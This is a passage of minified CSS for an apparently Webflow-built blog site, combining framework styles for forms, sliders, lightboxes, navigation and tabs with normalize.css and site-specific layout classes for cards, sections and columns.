#e2e2e2;font-size:18px;line-height:22px;padding:10px 20px}blockquote,figure{margin:0 0 10px}figcaption{margin-top:5px;text-align:center}ol,ul{margin-bottom:10px;margin-top:0;padding-left:40px}.w-list-unstyled{list-style:none;padding-left:0}.w-embed:after,.w-embed:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-embed:after{clear:both}.w-video{padding:0;position:relative;width:100%}.w-video embed,.w-video iframe,.w-video object{height:100%;left:0;position:absolute;top:0;width:100%}fieldset{border:0;margin:0;padding:0}button,html input[type=button],input[type=reset]{-webkit-appearance:button;border:0;cursor:pointer}.w-form{margin:0 0 15px}.w-form-done{background-color:#ddd;display:none;padding:20px;text-align:center}.w-form-fail{background-color:#ffdede;display:none;margin-top:10px;padding:10px}label{display:block;font-weight:700;margin-bottom:5px}.w-input,.w-select{background-color:#fff;border:1px solid #ccc;color:#333;display:block;font-size:14px;height:38px;line-height:1.428571429;margin-bottom:10px;padding:8px 12px;vertical-align:middle;width:100%}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{background-color:#eee;cursor:not-allowed}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;display:inline-block;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-radio:after{clear:both}.w-radio-input{float:left;line-height:normal;margin:4px 0 0;margin-left:-20px;margin-top:1px\9;margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{color:#333;display:inline-block}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;font-size:14px;font-weight:400;padding:8px 12px}.w-file-upload-file,.w-file-upload-uploading-btn{background-color:#fafafa;border:1px solid #ccc;display:flex;margin:0}.w-file-upload-file{flex-grow:1;justify-content:space-between;padding:8px 9px 8px 11px}.w-file-upload-file-name{display:block;font-size:14px;font-weight:400}.w-file-remove-link{cursor:pointer;display:block;height:auto;margin-left:10px;margin-top:3px;padding:3px;width:auto}.w-icon-file-upload-remove{font-size:10px;margin:auto}.w-file-upload-error-msg{color:#ea384c;display:inline-block;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{background-color:#fafafa;border:1px solid #ccc;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:8px 12px}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:after,.w-container:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:after,.w-row:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;min-height:1px;padding-left:10px;padding-right:10px;position:relative;width:100%}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{left:auto;right:auto;width:100%}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{left:auto;right:auto;width:100%}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{height:400px;width:100%}.w-widget-map label{display:inline;width:auto}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{background:#fff;border:1px solid #758696;border-radius:3px;display:inline-block;height:20px;position:relative;text-align:center;vertical-align:top;width:28px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative;text-align:center}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{height:28px;width:36px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{border:solid transparent;content:" ";height:0;left:0;pointer-events:none;position:absolute;top:50%;width:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0) #5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:hsla(0,0%,100%,0) #fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{height:33px;margin-bottom:8px;width:61px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{border:solid transparent;content:" ";height:0;left:50%;pointer-events:none;position:absolute;top:100%;width:0}.w-widget-twitter-count-shim.w--vertical:before{border-color:#5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:#fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-widget-gplus{overflow:hidden}.w-background-video{color:#fff;height:500px;overflow:hidden;position:relative}.w-background-video>video{background-position:50% 50%;background-size:cover;bottom:-100%;height:100%;left:-100%;margin:auto;object-fit:cover;position:absolute;right:-100%;top:-100%;width:100%;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-slider{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;background:#ddd;clear:both;height:300px;position:relative;text-align:center}.w-slider-mask{display:block;left:0;overflow:hidden;right:0;white-space:nowrap;z-index:1}.w-slide,.w-slider-mask{height:100%;position:relative}.w-slide{display:inline-block;text-align:left;vertical-align:top;white-space:normal;width:100%}.w-slider-nav{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;height:40px;left:0;margin:auto;padding-top:10px;position:absolute;right:0;text-align:center;top:auto;z-index:2}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;height:auto;line-height:inherit;padding:.2em .5em;width:auto}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{background-color:hsla(0,0%,100%,.4);cursor:pointer;display:inline-block;height:1em;margin:0 3px .5em;position:relative;transition:background-color .1s,color .1s;width:1em}.w-slider-dot.w-active{background-color:#fff}.w-slider-arrow-left,.w-slider-arrow-right{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;color:#fff;cursor:pointer;font-size:40px;left:0;margin:auto;overflow:hidden;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:80px}.w-slider-arrow-left [class*=" w-icon-"],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=" w-icon-"],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-slider-arrow-left{right:auto;z-index:3}.w-slider-arrow-right{left:auto;z-index:4}.w-icon-slider-left,.w-icon-slider-right{bottom:0;height:1em;left:0;margin:auto;right:0;top:0;width:1em}.w-dropdown{display:inline-block;z-index:900}.w-dropdown,.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{margin-left:auto;margin-right:auto;position:relative;text-align:left}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{color:#222;padding:20px;text-decoration:none;vertical-align:top;white-space:nowrap}.w-dropdown-toggle{cursor:pointer;display:inline-block;padding-right:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{bottom:0;height:1em;margin:auto 20px auto auto;position:absolute;right:0;top:0;width:1em}.w-dropdown-list{background:#ddd;display:none;min-width:100%;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;display:block;padding:10px 20px}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{word-wrap:normal;-webkit-tap-highlight-color:transparent;background:rgba(0,0,0,.9);bottom:0;color:#000;color:#fff;cursor:auto;font-family:serif;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:medium;font-size:17px;font-style:normal;font-variant:normal;font-weight:400;font-weight:300;left:0;letter-spacing:normal;line-height:normal;line-height:1.2;list-style:disc;opacity:0;outline:0;position:fixed;right:0;text-align:start;text-align:center;text-indent:0;text-shadow:none;text-transform:none;top:0;-webkit-transform:translate(0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;z-index:2000}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;overflow:hidden;position:relative}.w-lightbox-view{height:100vh;opacity:0;position:absolute;width:100vw}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{height:auto;max-width:none;width:auto}.w-lightbox-image{display:block;float:none;max-height:100vh;max-width:100vw}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{background:rgba(0,0,0,.4);overflow:hidden;padding:.5em 1em;text-align:left;text-overflow:ellipsis;white-space:nowrap}.w-lightbox-caption,.w-lightbox-embed{bottom:0;left:0;position:absolute;right:0}.w-lightbox-embed{height:100%;top:0;width:100%}.w-lightbox-control{background-position:50%;background-repeat:no-repeat;background-size:24px;cursor:pointer;position:absolute;top:0;-webkit-transition:all .3s;transition:all .3s;width:4em}.w-lightbox-left{background-image:url("[data-uri]");bottom:0;display:none;left:0}.w-lightbox-right{background-image:url("[data-uri]");bottom:0;display:none;right:0}.w-lightbox-close{background-image:url("[data-uri]");background-size:18px;height:2.6em;right:0}.w-lightbox-strip{bottom:0;left:0;line-height:0;overflow-x:auto;overflow-y:hidden;padding:0 1vh;position:absolute;right:0;white-space:nowrap}.w-lightbox-item{box-sizing:content-box;cursor:pointer;display:inline-block;padding:2vh 1vh;-webkit-transform:translateZ(0);width:10vh}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;overflow:hidden;position:relative}.w-lightbox-thumbnail-image{left:0;position:absolute;top:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.w-lightbox-spinner{-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite;border:5px solid rgba(0,0,0,.4);border-radius:50%;box-sizing:border-box;height:40px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;top:50%;width:40px}.w-lightbox-spinner:after{border:3px solid transparent;border-bottom-color:#fff;border-radius:50%;bottom:-4px;content:"";left:-4px;position:absolute;right:-4px;top:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-height:96vh;max-width:96vw}.w-lightbox-group .w-lightbox-image{max-height:84vh;max-width:82.3vw}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:normal}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{bottom:0;content:"";display:none;left:0;position:absolute;right:0;top:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:transparent;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{height:0;width:60%}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{height:100%;left:0;position:absolute;top:0;width:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;text-align:center;width:100%}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{clear:none;float:left;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{clear:none;float:right;margin-left:15px}.w-nav{background:#ddd;position:relative;z-index:1000}.w-nav:after,.w-nav:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-nav:after{clear:both}.w-nav-brand{color:#333;float:left}.w-nav-brand,.w-nav-link{position:relative;text-decoration:none}.w-nav-link{color:#222;display:inline-block;margin-left:auto;margin-right:auto;padding:20px;text-align:left;vertical-align:top}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{background:#c8c8c8;display:block!important;left:0;min-width:200px;overflow:visible;position:absolute;right:0;text-align:center;top:100%}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{display:none;left:0;overflow:hidden;position:absolute;right:0;top:100%;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{right:auto;top:0;z-index:1}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{left:auto;top:0;z-index:1}.w-nav-button{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;cursor:pointer;display:none;float:right;font-size:24px;padding:18px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#c8c8c8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w--nav-dropdown-open,.w--nav-dropdown-toggle-open,.w-nav[data-collapse=all] .w-nav-button{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:after,.w-tabs:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-tabs:after{clear:both}.w-tab-link,.w-tab-menu{position:relative}.w-tab-link{background-color:#ddd;color:#222;cursor:pointer;display:inline-block;padding:9px 30px;text-align:left;text-decoration:none;vertical-align:top}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;overflow:hidden;position:relative}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-condition-invisible,.w-dyn-bind-empty,.w-dyn-hide{display:none!important}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.nav{-webkit-box-pack:center;-ms-flex-pack:center;border-bottom:1px solid #e5e5e5;-webkit-justify-content:center;justify-content:center}.nav,.nav-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;height:72px;-webkit-justify-content:space-between;justify-content:space-between;max-width:1200px;width:100vw}.nav-logo-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-title{margin-bottom:0;margin-top:0}.nav-logo{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#663bff;border-radius:200%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:46px;-webkit-justify-content:center;justify-content:center;margin-right:20px;width:46px}.nav-logo-text{color:#fff;font-size:20px}.nav-item{background-color:transparent;border-radius:3px;color:#333;font-weight:700;margin-left:20px}.nav-item:hover{background-color:rgba(0,0,0,.08)}.nav-item.w--current{color:#241daa;overflow:auto}.nav-navigation-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start}.section-header{max-width:1200px;width:100%}.section-header.sm{max-width:none;width:100%}.section-2{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;justify-content:center;margin-top:32px}.section-header-line{background-color:#e5e5e5;border-bottom:1px solid #e5e5e5;bottom:0;height:1px;left:0;position:absolute;right:0;top:auto}.section-header-wrapper{height:40px;margin-bottom:28px;position:relative}.section-header-wrapper.sm{height:30px;margin-bottom:20px}.section-header-title{margin-bottom:20px}.section-header-title.sm{margin-bottom:10px}.section-header-line-black{border-bottom:2px solid #000;bottom:0;left:0;position:absolute;right:0;top:auto;width:190px}.section-header-line-black.sm-latest{width:110px}.section-header-line-black.sm-cats{width:120px}.section-header-line-black.sm-cat-posts{width:210px}.columns{-webkit-box-flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:1;-ms-flex:1;flex:1;max-width:1200px;width:100%}.columns.secondary{margin-bottom:28px}.card-image,.image{border-radius:8px;height:500px;width:100%}.card-image{background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.card-image.medium{height:250px}.card-image.image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:400px;-webkit-justify-content:flex-end;justify-content:flex-end;padding:30px}.card-image.image.small,.card-image.small{height:175px}.card-image.micro{-webkit-box-flex:0;display:inline-block;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;height:70px;width:70px}.card-image.sm-md{height:175px;width:250px}.column{padding-left:0;padding-right:14px}.column-2{padding-left:14px;padding-right:0}.column-2.smaller{padding-right:14px}.page-card-subtitle{color:#747474;font-size:16px;line-height:22px}.page-card-info{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#747474;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:20px}.page-card-info.small{-webkit-box-flex:1;color:#fff;-webkit-flex:1;-ms-flex:1;flex:1;margin-top:0}.page-card-info.xs{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0}.page-card-info-divider{background-color:#e5e5e5;height:20px;margin-left:10px;margin-right:10px;width:1px}.page-card-title-inner{color:#fff}.column-3{padding-left:14px;padding-right:0}.column-4{padding-left:14px;padding-right:14px}.page-card.micro{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.page-card-header-md{display:inline-block;margin-bottom:0}.section-3{-webkit-box-pack:center;-ms-flex-pack:center;border-top:1px solid #e5e5e5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center;margin-top:48px;padding-top:32px}.div-block{max-width:1200px;width:100vw}.heading{margin-top:0}.link-block{border-bottom:1px solid #e5e5e5;border-top:1px solid #e5e5e5;color:#1b1b1b;display:inline-block;font-size:16px;margin-top:12px;padding:12px;text-decoration:none;width:100%}.page-card-header-xs{margin-left:0;margin-top:0}.div-block-2,.page-card-header-xs{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.div-block-2{margin-left:14px}.section-4{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;justify-content:center}.div-block-3{margin-bottom:30px;margin-top:30px;max-width:1200px;width:100vw}.image-2{height:60px;width:100%}.div-block-4{-webkit-box-align:end;-ms-flex-align:end;-ms-flex-line-pack:end;-webkit-align-content:flex-end;align-content:flex-end;-webkit-align-items:flex-end;align-items:flex-end;background-position:0 0,50% 50%;background-repeat:repeat,no-repeat;background-size:auto,cover;border-radius:8px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;height:600px;margin-bottom:30px;padding:40px;width:100%}.column-6{padding-right:0}.slug-category-block{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;border:1px solid #e5e5e5;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:10px 14px}.slug-cat-color{background-color:#000;border-radius:20px;height:2px;width:25px}.text-block-2{font-size:15px;margin-left:14px}.section-5{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:400px;-webkit-justify-content:center;justify-content:center;width:100vw}.section-5.category{margin-bottom:50px}.heading-2{color:#fff}@media screen and (max-width:991px){.nav-wrapper,.section-header{padding-left:30px;padding-right:30px}.section-header.sm{padding-left:0;padding-right:0}.columns{padding-left:30px;padding-right:30px}.page-card-info{font-size:12px}.page-card.micro.featured{margin-bottom:30px}.text-block{font-size:13px}.section-4{padding-left:30px;padding-right:30px}.column-6,.column-7{margin-bottom:30px;padding-left:0}.column-7{padding-right:0}}@media screen and 